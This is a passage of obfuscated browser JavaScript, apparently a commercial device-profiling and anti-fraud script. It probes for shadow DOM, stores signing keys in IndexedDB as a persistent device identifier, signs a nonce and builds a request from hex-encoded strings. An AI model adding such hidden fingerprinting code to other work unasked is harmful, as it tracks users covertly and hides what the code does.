var td_2i=td_2i||{};function td_6A(){var td_f0=null;var td_RL=10000;var td_GM=null;this.tryAgain=function(){return td_f0===null;};this.getFPParams=function(){if(td_f0===null){return null;}return(td_f0?((typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411)!=="undefined"&&typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f)!=="undefined")?(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_GM!==null){return((typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411)!=="undefined"&&typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f)!=="undefined")?(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f(9,4)):null)+td_2i.toFixed(td_GM,2);
}return"";};function td_Lq(){var td_Go=null;if(typeof td_2i.td_1I!==[][[]]+""&&typeof td_3a!==[][[]]+""){td_Go=td_2i.td_1I(td_3a).document;}else{if(typeof td_2i.td_2R!==[][[]]+""){td_Go=td_2i.td_2R();}}if(td_Go===null){return;
}if(typeof td_Go.getElementsByTagName===[][[]]+""||td_Go.getElementsByTagName===null){return;}var td_hf=td_Go.getElementsByTagName("*");if(td_hf===null||td_hf.length==0){return;}var td_Ua=td_j();for(var td_cr=0;
td_cr<td_hf.length;td_cr++){var td_B6=td_j();if(td_B6-td_Ua>td_RL){break;}if(typeof td_hf[td_cr]!==((typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411)!=="undefined"&&typeof(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f)!=="undefined")?(td_2i.tdz_6c981bc7085a4d58a15f3ba0edf04411.td_f(13,6)):null)||td_hf[td_cr]===null){continue;
}if(typeof td_hf[td_cr].shadowRoot!==[][[]]+""&&td_hf[td_cr].shadowRoot!==null){td_f0=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_f0=false;return;}var td_TQ=td_A();setTimeout(function(){td_Lq();
td_GM=td_A()-td_TQ;},1);};}td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca=new td_2i.td_5F("\x65\x38\x31\x31\x34\x61\x32\x38\x32\x39\x63\x33\x34\x62\x32\x63\x38\x65\x33\x66\x36\x64\x61\x66\x32\x32\x63\x37\x65\x33\x63\x61\x31\x31\x35\x35\x34\x39\x31\x63\x35\x30\x30\x33\x34\x36\x35\x35\x34\x61\x31\x34\x31\x30\x35\x61\x35\x30\x31\x36\x35\x66\x31\x62\x31\x35\x31\x36\x35\x61\x30\x32\x30\x37\x30\x64\x30\x35\x31\x34\x35\x37\x35\x33\x30\x37\x35\x38\x30\x62\x35\x66\x31\x61\x31\x36\x30\x30\x35\x61\x30\x62\x35\x34\x35\x37\x30\x35\x34\x31\x35\x39\x37\x37\x37\x61\x32\x37\x36\x30\x37\x35\x33\x32\x31\x66\x35\x31\x30\x64\x35\x33\x36\x31\x33\x35\x37\x37\x33\x37\x33\x32\x32\x37\x31\x66\x36\x32\x32\x38\x37\x34\x33\x36\x30\x32\x34\x65\x31\x37\x35\x34\x36\x37\x30\x34\x36\x32\x37\x63\x32\x30\x31\x66\x30\x61\x30\x37\x30\x66\x31\x34\x35\x36\x35\x36\x35\x38\x34\x30\x31\x30\x35\x39\x31\x37\x35\x36\x30\x37\x35\x32\x31\x33\x31\x33\x30\x66\x34\x36\x35\x37\x30\x39\x34\x30\x30\x65\x34\x34\x30\x36\x30\x33\x35\x66\x34\x61\x34\x32\x35\x30\x35\x65\x31\x36\x35\x39\x34\x38\x34\x37\x35\x62\x30\x38\x35\x36\x34\x64\x31\x31\x35\x62\x30\x34\x34\x61\x30\x62\x35\x37\x30\x38\x35\x39\x30\x61\x30\x32\x30\x33\x30\x32\x30\x32\x35\x33\x30\x35\x35\x36\x30\x33\x31\x30\x30\x38\x30\x31\x36\x37\x34\x33\x35\x66\x35\x30\x35\x63\x31\x34\x34\x62\x35\x62\x35\x64\x33\x63\x35\x37\x35\x35\x31\x36\x35\x37\x35\x65\x31\x65\x31\x36\x35\x61\x30\x32\x36\x39\x31\x30\x31\x38\x31\x36\x35\x37\x30\x66\x34\x35\x34\x34\x30\x63\x35\x37\x33\x63\x30\x61\x30\x30\x34\x31\x30\x63\x31\x37\x34\x37\x30\x38\x35\x36\x36\x37\x34\x31\x35\x30\x30\x34\x30\x65\x31\x32\x31\x31\x35\x62\x30\x35\x34\x61\x35\x38\x30\x32\x34\x30\x34\x35\x30\x64\x30\x37\x31\x34\x30\x66\x30\x32\x34\x35\x35\x64\x30\x33\x30\x65");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_Hb=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(0,6)):null);
var td_sQ=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(6,7)):null);
var td_Ok=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(13,8)):null);
var td_my=window.crypto||window.msCrypto;var td_BO=(typeof td_my!==[][[]]+"")?td_my.subtle||td_my.webkitSubtle:null;var td_Ra=false;function td_5W(){try{var td_dO=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_my||!td_BO||!td_dO){return;}var td_Ps=td_dO.open(td_Hb,1);td_Ps.onupgradeneeded=function(){try{td_Ps.result.createObjectStore(td_sQ,{keyPath:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(21,2)):null)});
}catch(td_Ww){}};td_Ps.onsuccess=function(){try{td_XC(td_Ps.result);}catch(td_mT){}};td_Ps.onerror=function(td_Rb){try{}catch(td_U4){}};}catch(td_gp){}}function td_XC(td_L5){var td_Sy=td_L5.transaction(td_sQ,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(23,8)):null));
var td_Xc=td_Sy.objectStore(td_sQ);var td_Ar=td_Xc.get(td_Ok);td_Ar.onsuccess=function(){try{if(td_Ar.result===undefined||td_Ar.result===null||td_Ar.result.privateKey===null||td_Ar.result.publicKey===null||td_Ar.result.createTime===null||td_Ar.result.type===null){td_Df(td_L5,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null));
}else{td_NW(td_Ar.result.privateKey,td_Ar.result.publicKey,td_xy(td_Ar.result.createTime,td_Ar.result.type));}}catch(td_xc){}};}function td_Df(td_VI,td_o2){try{var td_er;if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_er=td_BO.generateKey({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(40,5)):null),namedCurve:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_er=td_BO.generateKey({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_er.then!==[][[]]+""){td_er.then(function(td_Ck){td_u4(td_VI,td_Ck,td_o2);},function(td_yz){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}});}else{try{td_er.oncomplete=function(td_Lv){td_u4(td_VI,td_Lv.target.result,td_o2);};td_er.onerror=function(td_mN){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}};}catch(td_qH){}}}catch(td_qH){if(td_o2===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_VI,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}}function td_u4(td_R4,td_x9,td_gR){try{var td_QT=td_R4.transaction(td_sQ,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(81,9)):null));
var td_fw=td_QT.objectStore(td_sQ);var td_y9=Math.floor(td_j()/1000);var td_Uy=td_fw.put({id:td_Ok,publicKey:td_x9.publicKey,privateKey:td_x9.privateKey,createTime:td_y9,type:td_gR});td_Uy.onsuccess=function(){try{td_NW(td_x9.privateKey,td_x9.publicKey,td_xy(td_y9,td_gR));
}catch(td_GG){}};td_Uy.onerror=function(){try{if(td_gR===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_R4,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}catch(td_wf){}};}catch(td_pl){if(td_gR===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Df(td_R4,((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(74,7)):null));
}}}function td_xy(td_G6,td_he){var td_HG=td_Ra?td_1T:td_3E;return{"\x72\x6e\x64":td_3R(16),"\x6e\x6f\x6e\x63\x65":td_HG,"\x64\x61\x74\x65":td_G6,"\x74\x79\x70\x65":td_he};}function td_hj(td_ME,td_W3){try{return td_BO.exportKey(td_ME,td_W3);
}catch(td_RN){return null;}}function td_NW(td_Xz,td_P2,td_M8){var td_md=td_hj(Number(704515).toString(29),td_P2);if(td_md===null){td_md=td_hj(((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(90,3)):null),td_P2);
td_M8[Number(1285914).toString(35)]=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(93,10)):null);
}if(td_md===null||typeof td_md===[][[]]+""){return;}if(typeof td_md.then!==[][[]]+""){td_md.then(function(td_Sf){td_M8[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]=td_Vo(td_Sf);
td_XP(td_Xz,td_M8);});}else{td_md.oncomplete=function(td_kA){td_M8[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]=td_Vo(td_kA.target.result);
td_XP(td_Xz,td_M8);};}}function td_XP(td_rF,td_ml){try{var td_Hs;if(td_ml[Number(1285914).toString(35)]===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){td_Hs=td_BO.sign({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(40,5)):null),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},td_rF,td_C8(td_ml));
}else{td_Hs=td_BO.sign({name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(50,17)):null),hash:{name:((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(67,7)):null)}},td_rF,td_C8(td_ml));
}if(typeof td_Hs.then!==[][[]]+""){td_Hs.then(function(td_qv){if(td_ml[Number(1285914).toString(35)]===((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(31,9)):null)){var td_NG=td_N3(td_qv.slice(0,32));
var td_Tn=td_N3(td_qv.slice(32,64));td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_bL(td_gu(td_Vo(td_NG))+td_gu(td_Vo(td_Tn)));
}else{td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_Vo(td_qv);
}td_b3(td_ml);},function(td_fS){});}else{try{td_Hs.oncomplete=function(td_cA){td_ml[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)]=td_Vo(td_cA.target.result);
td_b3(td_ml);};}catch(td_OQ){}}}catch(td_OQ){}}function td_C8(td_mH){var td_GB=[];var td_Gp=td_mH[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(112,3)):null)]+td_mH[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(115,5)):null)]+td_mH[Number(360884).toString(30)]+td_mH[Number(1285914).toString(35)];
for(var td_yH=0;td_yH<td_Gp.length;td_yH++){td_GB.push(td_Gp.charCodeAt(td_yH));}return new Uint8Array(td_GB);}function td_N3(td_Hg){var td_Wr=0;var td_dX=new Uint8Array(td_Hg);for(var td_cD=0;td_cD<td_dX.length;
++td_cD){if(td_dX[td_cD]===0){++td_Wr;}else{break;}}if(td_Wr===0){return td_Hg;}else{td_dX=td_dX.slice(td_Wr);return td_dX.buffer;}}function td_Vo(td_I4){return Array.prototype.map.call(new Uint8Array(td_I4),td_Xg).join("");
}function td_Xg(td_Pe){return(((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(120,2)):null)+td_Pe.toString(16)).slice(-2);
}function td_gu(td_Lm){if(td_Lm[0]>="8"){return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(122,2)):null)+td_Xg(td_Lm.length/2+1)+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(120,2)):null)+td_Lm;
}else{return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(122,2)):null)+td_Xg(td_Lm.length/2)+td_Lm;
}}function td_bL(td_ZO){return((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(124,2)):null)+td_Xg(td_ZO.length/2)+td_ZO;
}function td_b3(td_J1){var td_zG=((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(126,8)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(112,3)):null)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(134,10)):null)+td_J1[Number(360884).toString(30)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(144,10)):null)+td_J1[Number(1285914).toString(35)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(154,9)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(103,6)):null)]+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(163,9)):null)+td_J1[((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(109,3)):null)];
td_zG+=td_Ra?((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(172,7)):null):((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(179,7)):null);
var td_Uy=td_0m+((typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca)!=="undefined"&&typeof(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f)!=="undefined")?(td_2i.tdz_e8114a2829c34b2c8e3f6daf22c7e3ca.td_f(186,4)):null)+td_2i.td_0S(td_zG,td_0q);
td_2w(td_Uy,document);}function td_1Z(){td_2i.td_3e();td_2i.td_2a(document);td_y();td_Ra=true;td_5W();}td_2i.td_4S.push(function(){var td_5c= new td_2i.td_5F("[base64]");td_3v=(td_5c)?td_5c.td_f(221,16):null;td_0m=(td_5c)?td_5c.td_f(0,177):null;td_0q=(td_5c)?td_5c.td_f(177,44):null;td_3E=(td_5c)?td_5c.td_f(237,16):null;});td_2i.tdz_778458685f694a9d9a1d31e130fd5ba5=new td_2i.td_5F("\x37\x37\x38\x34\x35\x38\x36\x38\x35\x66\x36\x39\x34\x61\x39\x64\x39\x61\x31\x64\x33\x31\x65\x31\x33\x30\x66\x64\x35\x62\x61\x35\x34\x33\x35\x61\x34\x30\x36\x62\x34\x35\x34\x61\x35\x39\x35\x65\x35\x63\x30\x61\x35\x66\x35\x37\x35\x33\x33\x65\x35\x61\x30\x62\x35\x34\x31\x31\x35\x64\x30\x31\x34\x37\x35\x34\x35\x66");
var td_2i=td_2i||{};function td_0e(td_vN){var td_Qu=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_Qu=tmx_profiling_complete;}if(td_Qu===null){td_Qu=td_pq(window.parent);}if(td_Qu===null){td_Qu=td_pq(window.top);
}if(td_Qu!==null){td_Qu(td_vN);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_2i.tdz_778458685f694a9d9a1d31e130fd5ba5)!=="undefined"&&typeof(td_2i.tdz_778458685f694a9d9a1d31e130fd5ba5.td_f)!=="undefined")?(td_2i.tdz_778458685f694a9d9a1d31e130fd5ba5.td_f(0,23)):null)+td_vN,"*");
}else{}}catch(td_J3){}}}function td_pq(td_bT){try{var td_Zz=td_bT.origin===window.origin;}catch(td_vK){td_Zz=false;}if(td_Zz&&typeof td_bT.tmx_profiling_complete!==[][[]]+""){return td_bT.tmx_profiling_complete;
}return null;}td_2i.tdz_9729449425fe4a8f948c5feb51f820c3=new td_2i.td_5F("\x39\x37\x32\x39\x34\x34\x39\x34\x32\x35\x66\x65\x34\x61\x38\x66\x39\x34\x38\x63\x35\x66\x65\x62\x35\x31\x66\x38\x32\x30\x63\x33\x34\x61\x34\x33\x34\x30\x35\x30\x35\x61\x35\x33\x35\x66\x34\x31\x35\x63\x35\x36\x31\x32\x30\x63\x35\x62\x30\x66\x36\x33\x30\x39\x35\x62\x35\x65\x35\x64\x30\x30\x34\x31\x34\x36\x32\x34\x31\x30\x34\x37\x35\x30\x31\x66\x36\x35\x34\x37\x35\x65\x30\x38\x35\x64\x35\x36\x34\x30\x35\x63\x35\x61\x35\x62\x35\x39\x34\x39\x35\x38\x35\x37\x34\x31\x30\x33\x30\x61\x35\x61\x30\x64\x35\x37\x30\x37\x35\x64");
function td_C(td_E,td_R,td_F){if(typeof td_F===[][[]]+""||td_F===null){td_F=0;}else{if(td_F<0){td_F=Math.max(0,td_E.length+td_F);}}for(var td_k=td_F,td_g=td_E.length;td_k<td_g;td_k++){if(td_E[td_k]===td_R){return td_k;
}}return -1;}function td_X(td_v,td_f,td_G){return td_v.indexOf(td_f,td_G);}function td_p(td_f){if(typeof td_f!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_f===null||typeof td_f.replace===[][[]]+""||td_f.replace===null){return null;
}return td_f.replace(/^\s+|\s+$/g,"");}function td_Z(td_v){if(typeof td_v!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
